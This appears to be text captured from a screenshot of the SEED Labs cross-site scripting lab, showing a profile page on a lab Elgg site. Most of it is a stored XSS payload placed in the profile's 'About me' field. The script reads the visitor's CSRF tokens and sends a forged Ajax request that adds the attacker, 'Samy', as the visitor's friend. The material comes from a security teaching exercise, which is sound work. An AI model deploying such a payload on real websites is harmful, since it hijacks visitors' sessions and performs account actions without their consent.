 Samy : XSS Lab Site - Mozilla Firefox
En
2:37 PM
File Edit View History Bookmarks Tools Help
Samy : XSS Lab Site
www.xsslabelgg.com/profile/samy
Most Visited SEED Labs Sites for Labs
Samy
About me
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.xsslabelgg.com/action/friends/
add?friend=" + elgg.page_owner.guid+ token + ts; //FILL IN
alert(sendurl)
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-
form-urlencoded");
Ajax.send();
}
Files
Add friend
Send a message
Report user
Blogs
Bookmarks